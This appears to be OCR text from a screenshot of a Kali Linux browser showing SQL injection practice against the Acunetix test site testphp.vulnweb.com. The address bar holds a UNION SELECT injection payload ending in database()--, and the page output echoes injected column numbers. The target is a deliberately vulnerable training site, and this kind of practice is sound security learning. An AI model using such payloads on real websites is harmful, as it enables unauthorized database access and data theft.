 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,2,3,4,5,6,7,8,9,10,database()--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP -
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
acuart
7
2
painted by: 9
comment on this picture